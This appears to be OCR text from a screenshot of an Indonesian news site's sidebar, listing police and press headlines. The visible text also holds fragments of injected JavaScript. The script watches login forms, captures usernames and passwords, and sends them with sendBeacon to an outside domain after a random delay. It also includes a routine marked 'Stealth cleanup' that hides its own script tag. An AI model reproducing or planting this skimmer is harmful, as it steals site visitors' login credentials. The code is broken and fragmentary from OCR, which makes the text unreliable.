
Kapolri: Pers Mitra Strategis Polri, Sinergi Perlu Terus
Dikuatkan
27 Oktober 2025 | 21:28 WIB
DAERAH
Kepolisian dan Insan Pers Merupakan Dua
Institusi Memiliki Peran Strategis di Tengah
Masyarakat
5 Agustus 2026 | 18:32 WIB
Polda Sumbar Menyatakan Perangi PETI, Kapolsek
Talamau Minta Wartawan Memantau Aktivitas Tambang
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],